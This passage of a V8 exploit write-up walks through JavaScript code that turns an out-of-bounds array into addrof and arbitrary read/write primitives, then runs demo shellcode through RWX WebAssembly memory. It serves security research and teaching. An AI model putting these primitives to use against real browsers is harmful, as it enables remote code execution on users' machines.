if (val === "0x4141414100000000") {
oob_arr[i] = (new Int64("4242424200000000")).asDouble();
victim_obj_idx_obj = i + 1;
break;
}
}
Thanks to the different marker, we can find the victim object (whose obj index through oob_arr is victim_obj_idx_obj) in objs:
for (let i = 0; i < objs.length; i++) {
if (objs[i].marker == 0x42424242) {
victim_obj = objs[i];
break;
}
}
The same two-step process applies to finding the victim buffer. This time we look for the 0x41 length, and change it to a different big size for marking (we don’t really need it to be that big, but it doesn’t hurt). The backing store pointer is immediately after the length.
let victim_buf = null;
let victim_buf_idx_ptr = null;
for (let i = 0; i < 100; i++) {
let val = Int64.fromDouble(oob_arr[i]).toString();
if (val === "0x0000000000000041") {
oob_arr[i] = (new Int64("7fffffff")).asDouble();
victim_buf_idx_ptr = i + 1;
break;
}
}
Then we find the marked victim buffer by checking the lengths:
for (let i = 0; i < bufs.length; i++) {
if (bufs[i].byteLength !== 0x41) {
victim_buf = bufs[i];
break;
}
}
At this point we have everything we need to build our primitives. For example, here’s addrof:
addrof(obj) {
victim_obj.obj = obj;
return Int64.fromDouble(oob_arr[victim_obj_idx_obj]);
}
It assigns the object reference to the obj field of the victim object, and then reads out the pointer through the OOB array. Note that pointers in V8 are tagged to distinguish them from small integers: the lowest bit will always be set, so subtract one to get the real address.
Here’s the arbitrary read/write:
read(addr, size) {
oob_arr[victim_buf_idx_ptr] = addr.asDouble();
let a = new Uint8Array(victim_buf, 0, size);
return Array.from(a);
},
write(addr, bytes) {
oob_arr[victim_buf_idx_ptr] = addr.asDouble();
let a = new Uint8Array(victim_buf);
a.set(bytes);
}
The first line of both methods uses the OOB array to change the backing store pointer of the victim buffer. Then, they create an Uint8Array on top of the ArrayBuffer to access memory as bytes, and perform the read/write.
On top of read and write one can easily write other specialized primitives for ease of use, which I leave to the reader. For the code execution exploit I’ll be using later, I suggest implementing read32 (reads a 32-bit integer), read64 (reads a 64-bit Int64), and write64 (writes a 64-bit Int64).
Our primitives are now implemented and stable. Let’s get code execution.
Code execution
Obviously, NX is enabled, so we can’t do code injection in “normal” memory areas. Once upon a time, V8’s JIT code pages had RWX permissions. Therefore, one could simply combine addrof and read to get the address of a compiled function’s code, overwrite it with shellcode through write, and then call the function. Unfortunately for us, that’s no longer the case: there’s a compilation flag that controls this behavior, and by default it will write-protect the code by alternating between RW and RX.
As an aside, that flag can actually be changed at runtime (there’s a writable copy). Can we do it? Short answer: don’t waste your time, there are better ways (see below). Long answer (needs V8 internals knowledge): the flag is cached in the Heap instance, which can be located through a MemoryChunk, which can be found by scanning backwards page-by-page from a heap object for a valid header. However, changing the flag will alter the semantics of CodeSpaceMemoryModificationScope, and you’ll likely crash with the compiler trying to write to RX memory. I guess it could work if you get it to allocate a fresh MemoryChunk (maybe by using the large code object space?), but you also have to worry about background compilations and deoptimizations. Looks messy to me.
Apparently, the only option is a code-reuse attack (e.g., ROP). That would require a stack pivot, or finding a suitable stack frame to corrupt. I’m lazy, I’d like a better way. Fortunately, JavaScript is not the only language that gets compiled in V8: there’s WebAssembly, too. Its write-protect flag is false by default, so compiled WebAssembly code is RWX.
We can compile some WebAssembly code, and get the address of an exported function’s JSFunction object through addrof:
let wasm_code = new Uint8Array([...]);
let wasm_mod = new WebAssembly.Instance(new WebAssembly.Module(wasm_code), {});
let f = wasm_mod.exports.function_name;
let f_addr = prims.addrof(f);
Now we have to get the address of the compiled code from that JSFunction. The answer can be found by looking at how the JS-to-Wasm wrapper is built in wasm-compiler.cc (and with some debugging). From the JSFunction, we have to read the SharedFunctionInfo pointer. Then, from the shared info, we can get a pointer to the function data, which will be of type WasmExportedFunctionData. This has two fields we need: a pointer to a WasmInstanceObject, and the function index. From the WasmInstanceObject, we can get the address of the jump table start, which when added to the function index gives the address of the jump table entry for the function. That’s in the RWX code memory, and it’s the entry point to our function. I will leave figuring out the offsets and writing the chain of reads to the reader (you’ll have to go through some headers, not hard).
Once we have the entry point address, we can just write our shellcode to it and call the function:
let shellcode = [0xcc, 0x48, 0xc7, 0xc0, 0x37, 0x13, 0x00, 0x00];
prims.write(code_addr, shellcode);
f();

What a beautiful sight.
Conclusion
This was the hardest bug I’ve ever triggered. The exploit itself was pretty standard (about the last part, I haven’t seen WebAssembly publicly used before, but I’m sure others know about it), but fooling the typer was definitely an adventure. I walk away with an understanding of V8’s internals that, while still limited, is orders of magnitude better than when I started. I hope you enjoyed reading through this, even though it’s fairly long. And again, congrats to @_tsuro for finding and exploiting this bug for the first time: that was one hell of a job!